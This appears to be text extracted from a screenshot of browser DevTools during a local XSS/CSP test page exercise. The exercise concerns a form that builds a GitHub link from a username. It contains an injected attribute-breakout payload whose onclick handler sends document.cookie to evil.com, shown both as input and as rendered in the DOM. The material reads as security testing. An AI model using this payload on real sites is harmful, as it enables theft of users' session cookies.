 jj' onclick="javascript:var img = new Image();img.src=`https://evil.com/?cookie=${encodeURIComponent(document.cookie)}`;return false;"
点击生成 github 连接
github Link
DevTools - localhost/csp_test/3.html
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
<!DOCTYPE html>
<html>
<head>…</head>
<body style="position: static;">
<script>…</script>
<textarea type="text" id="text" placeholder="输入github用户名" value style="height: 30px; width: 948px;"></textarea>
<button onclick="test()">点击生成 github 连接</button>
<br>
<div id="link">
<a href="https://github.com/jj" onclick="javascript:var img = new Image();img.src=`https://evil.com/?cookie=${encodeURICo
mponent(document.cookie)}`;return false;" '>github Link</a> == $0
</div>
<audio controls="controls" style="display: none;"></audio>
</body>
<style type="text/css">…</style>
</html>
样式 计算
过滤
element.sty
}
a:-webkit-an
color: -w
cursor: p
text-deco
}